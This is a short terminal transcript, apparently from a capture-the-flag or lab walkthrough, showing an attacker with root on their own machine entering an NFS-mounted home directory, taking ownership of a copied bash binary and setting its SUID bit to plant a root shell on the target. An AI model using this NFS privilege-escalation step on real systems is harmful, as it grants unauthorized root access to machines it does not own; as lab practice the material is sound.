 ┌──(root💀matrix)-[~]
└─# cd /tmp/mount/cappucino
┌──(root💀matrix)-[/tmp/mount/cappucino]
└─# ls -al
total 1124
drwxr-xr-x 5 cybex cybex    4096 Jul  8 14:17 .
drwxr-xr-x 3 root  root     4096 Apr 22  2020 ..
-rwxr-xr-x 1 cybex cybex 1113504 Jul  8 14:17 bash
-rw------- 1 cybex cybex       5 Jun  4  2020 .bash_history
-rw-r--r-- 1 cybex cybex     220 Apr  5  2018 .bash_logout
-rw-r--r-- 1 cybex cybex    3771 Apr  5  2018 .bashrc
drwx------ 2 cybex cybex    4096 Apr 22  2020 .cache
drwx------ 3 cybex cybex    4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 cybex cybex     807 Apr  5  2018 .profile
drwx------ 2 cybex cybex    4096 Apr 22  2020 .ssh
-rw-r--r-- 1 cybex cybex       0 Apr 22  2020 .sudo_as_admin_successful
┌──(root💀matrix)-[/tmp/mount/cappucino]
└─# chown root:root bash
┌──(root💀matrix)-[/tmp/mount/cappucino]
└─# chmod +s bash
┌──(root💀matrix)-[/tmp/mount/cappucino]
└─# ll
total 1088
-rwsr-sr-x 1 root root 1113504 Jul  8 14:17 bash
┌──(root💀matrix)-[/tmp/mount/cappucino]
└─#